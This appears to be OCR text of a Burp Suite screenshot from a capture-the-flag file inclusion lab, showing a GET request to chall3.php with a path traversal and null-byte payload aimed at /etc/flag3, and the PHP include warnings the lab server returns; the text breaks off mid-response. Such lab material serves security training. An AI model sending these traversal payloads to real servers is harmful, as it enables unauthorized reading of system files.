 Request
Pretty Raw Hex \n
1 GET /challenges///chall3.php?file=../../../etc/flag3%00 HTTP/1.1
2 Host: 10.10.86.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.86.15/challenges//chall3.php?file=hello
9 Cookie: THM=Guest
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form
below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of etcflag
Warning: include(etcflag.php) [function.include]: failed to
open stream: No such file or directory in
/var/www/html/chall3.php on line 30
Warning: include() [function.include]: Failed opening
'etcflag.php' for inclusion
(include_path='.:/usr/lib/php5.2/lib/php') in